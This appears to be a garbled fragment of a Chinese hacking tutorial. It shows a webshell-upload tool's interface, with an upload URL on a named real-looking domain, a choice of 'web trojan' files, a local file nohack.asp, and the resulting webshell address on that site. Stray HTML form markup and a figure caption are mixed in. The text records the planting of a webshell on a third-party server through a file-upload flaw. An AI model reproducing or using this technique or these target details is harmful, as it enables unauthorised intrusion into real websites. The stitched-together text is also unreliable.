 提交地址: http://duhuajun.flidc.cn/uploadfiles2.asp 上传
默认网页木马 自选网页木马
文件名: G:\ \桌面\nohack.asp
Cookies: iscookies=0; 粘贴
返回信息
WebShell地址: http://duhuajun.flidc.cn/nohack.asp 打开
<font color="#ffffff"> ?/font></td>
</tr>
</table>
<table border="0" cellspacing="8" cellpadding="0" width="100%" bgcolor="#F0F0F0">
<form method="post" action="upfiledm.asp">
<tr>
<td><a href=nohack.asp&nbsp;&nbsp;
<input type="hidden" value="[img]nohack.asp" name="weizhi">
<input type="submit" name="Submit" value=" " class="buttonface">
</td>
</tr>
</form>
</table>
</body>
</html>
3%
图 4 返回